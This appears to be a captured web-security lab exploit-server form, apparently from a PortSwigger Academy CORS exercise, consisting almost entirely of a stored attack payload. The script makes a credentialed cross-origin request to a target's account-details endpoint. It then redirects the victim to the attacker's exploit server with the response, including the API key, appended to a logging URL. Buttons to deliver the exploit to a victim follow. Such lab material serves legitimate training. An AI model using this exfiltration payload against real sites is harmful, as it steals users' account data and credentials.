 Craft a response
URL: https://exploit-0a08000a03409a048614ac5701e50007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0ac4000903669abe862cad6e006900b1.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log